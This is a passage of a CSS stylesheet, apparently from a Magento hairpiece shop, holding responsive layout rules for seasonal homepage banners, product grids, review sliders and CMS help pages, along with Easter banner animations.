    -webkit-animation: easter-pc 8s linear infinite;
    animation: easter-pc 8s linear infinite;
    top: 0;
    right: 19.583%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 55.729%;
    top: 0;
    left: 25.885%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 16.354%;
    left: 31.68%;
    bottom: 19.15%;
  }
  .cms-index-index .bannerBox .surpriseMay .top1,
  .cms-index-index .bannerBox .surpriseMay .top2 {
    display: block;
  }
  .cms-index-index .bannerBox .surpriseMay .top1 {
    width: 39.583%;
    top: 18.571%;
    left: 41.927%;
  }
  .cms-index-index .bannerBox .surpriseMay .top2 {
    width: 34.844%;
    top: 36.143%;
    left: 42.083%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 29.688%;
    top: 54.143%;
    left: 42.240%;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 16.042%;
    top: 80.286%;
    left: 42.344%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 44.219%;
    top: 19%;
    left: 19.375%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 41.615%;
    bottom: 16.143%;
    left: 19.531%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 49.427%;
    bottom: 52.857%;
    right: 51.146%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 30.990%;
    top: 47.714%;
    left: 17.396%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 11.563%;
    bottom: 15.429%;
    left: 36.354%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 26.458%;
    top: 12.429%;
    left: 54.219%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 27.656%;
    top: 73.429%;
    left: 53.385%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 36.458%;
    left: 31.615%;
    top: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 28.646%;
    left: 41.302%;
    top: 60.714%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 24.271%;
    left: 41.458%;
    bottom: 5.571%;
  }
  .cms-index-index .bannerBox .summer .top4 {
    width: 28.125%;
    top: 0;
    right: 0;
    display: block;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 43.281%;
    top: 0;
    left: 17.656%;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 28.854%;
    bottom: 46.143%;
    left: 28.594%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 25.9896%;
    top: 54.143%;
    left: 29.896%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 13.125%;
    bottom: 15.143%;
    left: 35.885%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 40.729%;
    left: 34.063%;
    top: 2.429%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 32.188%;
    left: 36.615%;
    top: 33.429%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 71.667%;
    left: 20.9375%;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 19.167%;
    left: 44.323%;
    top: 62.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 70px;
  }
  .cms-index-index .categoryList {
    text-align: center;
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    display: inline-block;
  }
  .cms-index-index .categoryList .item:first-child img {
    margin-right: 30px;
  }
  .cms-index-index .categoryList .item:nth-child(2) img {
    margin-right: 26px;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .videoBox {
    width: 1140px;
    margin: 0 auto 60px;
    position: relative;
  }
  .cms-index-index .videoBox .videoText .pc {
    display: block;
  }
  .cms-index-index .videoBox .videoText p {
    color: #000;
    font-size: 17px;
    line-height: 1.4;
  }
  .cms-index-index .videoBox .videoText p.title {
    color: #000;
    font-size: 26px;
  }
  .cms-index-index .videoBox .videoText p span,
  .cms-index-index .videoBox .videoText p a {
    color: #000;
  }
  .cms-index-index .videoBox .videoText p a.home {
    color: #10396F;
    text-decoration: underline;
  }
  .cms-index-index .wholesaleBox {
    margin-bottom: 50px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 60px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 18px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 50px;
  }
  .cms-index-index .animateBox {
    max-width: 1920px;
    margin-bottom: 40px;
  }
  .cms-index-index .animateBox .item img.mainImg {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
  }
  .cms-index-index .animateBox .item:hover img.mainImg {
    -webkit-filter: unset;
    -moz-filter: unset;
    -o-filter: unset;
    filter: unset;
  }
  .cms-index-index .animateBox .item .content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .cms-index-index .animateBox .item .content > div,
  .cms-index-index .animateBox .item .content img {
    position: absolute;
    left: 0;
  }
  .cms-index-index .animateBox .item .content .bg,
  .cms-index-index .animateBox .item .content .top,
  .cms-index-index .animateBox .item .content .bottom div {
    opacity: 0;
  }
  .cms-index-index .animateBox .item .content .bg.animated,
  .cms-index-index .animateBox .item .content .top.animated,
  .cms-index-index .animateBox .item .content .bottom div.animated {
    opacity: 1;
  }
  .cms-index-index .animateBox .item .content .top {
    color: #000;
    width: 100%;
    font-weight: bold;
    padding-top: 10px;
    padding-left: 10px;
    top: 0;
  }
  .cms-index-index .animateBox .item .content .bottom {
    color: #fff;
    width: 100%;
    text-align: right;
    padding-right: 10px;
    bottom: 5%;
    z-index: 1;
  }
  .cms-index-index .animateBox .item .content .bottom div:nth-child(1) {
    line-height: 1;
  }
  .cms-index-index .animateBox .item .content .bg {
    width: 100%;
    bottom: 0;
  }
  .cms-index-index .animateBox .item:nth-child(even) .top {
    color: #fff;
  }
  .cms-index-index .listBox {
    max-width: 1200px;
    margin: auto;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 30px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox .desBox {
    font-size: 18px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 60px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc((100% - 60px) / 3);
    margin-right: 30px;
    margin-top: 30px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(1),
  .cms-index-index .listBox .productBox .item:nth-child(2),
  .cms-index-index .listBox .productBox .item:nth-child(3) {
    margin-top: 0;
  }
  .cms-index-index .listBox .productBox .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 20px;
    line-height: 30px;
    height: 90px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .item:hover a.product-image {
    border-color: #737372;
  }
  .cms-index-index .listBox .productBox .item:hover .btn {
    color: #fff;
    background: #000;
  }
  .cms-index-index .listBox .productBox .item .price-box {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .bottom {
    color: #103970;
    font-size: 36px;
    width: 60%;
    line-height: 60px;
    border: 1px solid #103970;
    margin: 60px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/arrow-blue.png);
  }
  .cms-index-index .listBox .productBox .bottom:hover {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .bottom:hover .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
  .cms-index-index .reviewBox {
    padding: 0 60px;
    margin-bottom: 70px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 60px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 19px;
    line-height: 1.2;
    padding: 0 10px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 70px 40px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 25px;
    height: 200px;
    line-height: 40px;
    padding: 0 6px;
    margin-bottom: 40px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-prev,
  .cms-index-index .reviewBox .swiper-button-next {
    width: 41px;
    height: 39px;
    outline: none;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -60px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -60px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 70px;
  }
  .cms-index-index .stockBox {
    max-width: 1260px;
    padding: 0 30px;
    margin-bottom: 80px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 80px;
  }
  .cms-index-index .stockBox .title {
    font-size: 30px;
    padding: 0 8%;
    margin-bottom: 30px;
  }
  .cms-index-index .stockBox .content {
    font-size: 18px;
    padding: 0 8%;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 10px;
  }
  .cms-index-index .stockBox .btnBox {
    padding: 0 8%;
  }
  .cms-index-index .stockBox .btn {
    font-size: 20px;
    padding: 6px 20px 4px;
    margin-top: 40px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -3px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 70.35%;
    top: 41%;
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2.7%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 19.91%;
    top: 72.04%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.88%;
    top: 77.37%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 88.65%;
    top: 91.36%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.53%;
    top: 65.64%;
    left: 4.9%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 79.14%;
    top: 72.36%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 77.89%;
    top: 81.75%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 3.52%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 23.79%;
    top: 67.24%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 85.51%;
    top: 73.85%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 57.91%;
    top: 89.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 69.25%;
    left: 15.37%;
    top: 4.07%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.61%;
    left: 24.89%;
    top: 11.2%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 59.3%;
    left: 22.33%;
    top: 20.5%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 48.02%;
    left: 24.01%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 61.05%;
    left: 0;
    top: 30%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 60.83%;
    left: 4.54%;
    bottom: 29%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 94%;
    right: 0;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 47.66%;
    top: 14.93%;
    right: 3.07%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 44.80%;
    top: 42.87%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 25.04%;
    right: 4%;
    bottom: 26.73%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.99%;
    top: 16.4%;
    left: 13.69%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 25.26%;
    left: 37.41%;
    bottom: 34.3%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42.68%;
    left: 28.77%;
    bottom: 24.2%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 95.97%;
    left: -7.5%;
    bottom: -4.5%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 10.25%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 51%;
    bottom: 28%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 35.87%;
    bottom: 17.07%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 47.95%;
    bottom: 9.13%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 85.65%;
    top: 7.2%;
    left: 7.68%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 47.51%;
    left: 8.42%;
    bottom: 7.47%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 50.95%;
    left: 6.15%;
    bottom: 5.2%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 59.297%;
    top: 0;
    left: 5.64%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 81.918%;
    top: 7.33%;
    left: -0.5%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 30.747%;
    top: 27%;
    left: 26.94%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 49.634%;
    top: 26.267%;
    left: 48.389%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 41.801%;
    bottom: 21.133%;
    right: 3%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 56%;
    height: 38.2%;
    background: url(../Magento_Cms/images/banner/sub/pad/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pad 8s linear infinite;
    animation: easter-pad 8s linear infinite;
    top: 0;
    left: 21.425%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 66.691%;
    top: 14.8%;
    right: 1.025%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 32.284%;
    left: 36.969%;
    bottom: 22.35%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 50.586%;
    top: 8.667%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 36.823%;
    top: 49.4%;
    right: 3.660%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 79.502%;
    top: 27.133%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 79.722%;
    bottom: 6.067%;
    right: 0;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 62.884%;
    bottom: 74.667%;
    right: 40.264%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 40.044%;
    bottom: 41.067%;
    left: 2.782%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 35.066%;
    bottom: 32.667%;
    left: 1.757%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 62.225%;
    top: 44.267%;
    left: 17.789%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 59.37%;
    bottom: 2.867%;
    left: 19.766%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 61.933%;
    left: 37.921%;
    top: 1.4%;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 60.542%;
    left: 34.773%;
    top: 38.133%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 60.542%;
    left: 34.773%;
    bottom: 25.8%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 94.143%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 78.404%;
    bottom: 34.867%;
    left: -1%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 70.498%;
    bottom: 16.2%;
    left: 3.221%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 35.578%;
    bottom: 7.2%;
    left: 19.473%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 63.250%;
    left: 34.919%;
    top: 5%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 46.633%;
    left: 50.439%;
    top: 28%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 85.871%;
    left: 7.687%;
    bottom: 3.667%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 37.628%;
    left: 57.321%;
    bottom: 28.333%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    width: calc(32%);
  }
  .cms-index-index .categoryList .item img {
    float: left;
  }
  .cms-index-index .categoryList .item:not(:nth-child(3)) img {
    margin-right: 2%;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 20px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 50px;
  }
  .cms-index-index .listBox .productBox .productItem .item {
    width: calc(30.66666667%);
    text-align: center;
    margin-right: 4%;
    margin-bottom: 40px;
    float: left;
  }
  .cms-index-index .listBox .productBox .productItem .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .productItem .item a.product-name {
    font-size: 20px;
    height: 90px;
    line-height: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .price-box .price {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    font-size: 36px;
    max-width: 860px;
    line-height: 60px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    width: 20px;
    height: 20px;
  }
  .cms-index-index .reviewBox {
    margin-bottom: 60px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 46px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.3;
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 40px 30px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 28px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 20px;
    height: 150px;
    line-height: 30px;
    margin-bottom: 30px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 30px;
    height: 29px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -6px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -6px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 40px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 16px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 30px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 14px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 60px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 60px;
  }
  .cms-index-index .stockBox .title {
    font-size: 22px;
    margin-bottom: 15px;
  }
  .cms-index-index .stockBox .content {
    font-size: 16px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    font-size: 17px;
    padding: 5px 13px 2px;
    margin-top: 25px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 22px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 18px;
  }
  .cms-index-index .videoBox .productVideo,
  .cms-index-index .videoBox .videoText {
    width: 49%;
  }
  .cms-index-index .videoBox .productVideo {
    position: relative;
  }
  .cms-index-index .videoBox .productVideo .bg {
    display: block;
  }
  .cms-index-index .videoBox .productVideo iframe {
    position: absolute;
    left: 3%;
    top: 50%;
    transform: translateY(-38%);
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 45.25%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 25.833%;
    height: 55.134%;
    top: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 .name {
    text-align: left;
    padding-right: 23%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 28.25%;
    height: 45.355%;
    top: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 25.833%;
    height: 44.866%;
    bottom: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 28.25%;
    height: 54.645%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item:hover .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    padding: 10px 10px 6px;
    bottom: -52%;
    transition: all .5s;
  }
  .cms-index-index .stockBox {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .item > * {
    width: 47%;
  }
  .cms-index-index .beardBox .aItem {
    width: 20.519%;
    height: 100%;
  }
  .cms-index-index .beardBox .a1 {
    left: 6.753%;
  }
  .cms-index-index .beardBox .a2 {
    left: 27.446%;
  }
  .cms-index-index .beardBox .a3 {
    left: 49.264%;
  }
}
@media screen and (min-width: 1300px) {
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -90px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -90px;
  }
}
@media screen and (min-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 44px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 52px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1501px) and (max-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 46px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1401px) and (max-width: 1500px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 1251px) and (max-width: 1400px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 36px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1250px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 34px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@-webkit-keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@-webkit-keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
@keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
.cms-page-view .cms-content-important {
  padding: unset;
  margin: unset;
}
.cms-how-it-works .breadcrumbs,
.cms-how-to-order .breadcrumbs {
  display: none;
}
.cms-noroute-index .sidebar-additional {
  display: none;
}
.cms-noroute-index .columns dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
.cms-noroute-index .columns dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
.cms-noroute-index .columns dd ul {
  list-style-type: disc;
  padding-inline-start: 30px;
}
.cms-noroute-index .columns dd ul a {
  color: #006bb4;
}
.cms-how-it-works .breadcrumbs {
  display: none;
}
.cms-how-it-works .mainTitle,
.cms-how-it-works .generalTitle {
  color: #10396f;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-it-works .mainTitle {
  line-height: inherit;
  margin-bottom: 0;
}
.cms-how-to-order .page-main {
  background: #5078b6;
}
.cms-how-to-order .mainTitle {
  color: #ffde00;
  line-height: inherit;
  margin-bottom: 0;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem {
  color: #fff;
}
.cms-how-to-order .showItem .title {
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem .titleIcon {
  background: #ffb900;
  border: solid #fff;
  border-radius: 50%;
  position: relative;
}
.cms-how-to-order .showItem .titleIcon img {
  max-width: 100%;
  max-height: 100%;
}
.cms-how-to-order .showItem .titleIcon:before,
.cms-how-to-order .showItem .titleIcon:after {
  content: "";
  position: absolute;
  display: block;
}
.cms-how-to-order .showItem .content {
  background: #5078b6;
  border: solid #fff;
}
.cms-how-to-order .showItem a {
  color: #ffdf00;
}
.cms-how-to-order .showItem a .email {
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 767px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 15px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 15px 20px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    padding: 40px 15px 25px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 16px;
    padding: 0 5% 40px;
  }
  .cms-how-it-works .flexBox {
    display: block;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 30px;
    padding: 20px 0 13px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 20px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 18px;
  }
  .cms-how-it-works .text {
    font-size: 17px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 35px;
    padding: 30px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 15px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 15px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 40px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .content {
    border-width: 4px;
  }
  .cms-how-to-order .showItem .title {
    font-size: 25px;
    margin-bottom: 15px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 50px;
    height: 50px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 15px;
    border-left: 4px solid #fff;
    top: 46px;
    left: 50%;
    transform: translateX(-50%);
  }
  .cms-how-to-order .showItem .content {
    padding: 15px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs,
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 30px 30px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 40px;
    width: 1100px;
    padding: 50px 0 40px;
    margin: 0 auto;
  }
  .cms-noroute-index .columns {
    font-size: 20px;
    width: 1100px;
    padding: 0 0 40px;
    margin: 0 auto;
  }
  .cms-how-it-works .page-main {
    padding-bottom: 20px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
